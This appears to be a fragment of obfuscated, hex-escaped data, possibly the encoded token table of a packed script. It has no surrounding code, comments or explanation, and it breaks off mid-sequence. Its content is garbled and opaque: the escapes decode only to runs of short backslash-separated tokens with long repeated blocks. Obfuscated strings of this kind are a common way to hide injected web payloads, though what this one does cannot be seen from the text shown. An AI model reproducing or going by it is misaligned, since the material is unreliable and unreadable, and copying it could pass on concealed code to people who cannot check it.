\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\